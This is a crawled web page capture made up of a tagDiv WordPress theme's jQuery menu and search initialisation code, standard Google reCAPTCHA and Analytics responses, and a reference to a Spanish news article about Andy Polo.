info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_76_d57","tdc_css_class":"tdi_76_d57","tdc_css_class_style":"tdi_76_d57_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_76_d57');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_90_719';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_90_719');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_101_9d3';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_101_9d3","tdc_css_class":"tdi_101_9d3","tdc_css_class_style":"tdi_101_9d3_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_101_9d3');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_126_607'),
                        blockClass = '.tdi_126_607',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OyRTdjl83Q6Np1loofqFuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769854729467');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=525492821&t=pageview&_s=1&dl=https%3A%2F%2Fdatoaldia.com%2Fandy-polo-asegura-que-nunca-agredio-a-su-exesposa-en-ee-uu%2F&ul=en-us%40posix&dt=Andy%20Polo%20asegura%20que%20nunca%20agredi%C3%B3%20a%20su%20exesposa%20en%20EE.%20UU.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=882030893&gjid=1800497536&cid=9368936.1769854726&tid=UA-194667082-1&_gid=895934511.1769854726&_r=1&_slc=1&z=1994336589
body_size: -450
content:
2,cG-1HC2YQFNQM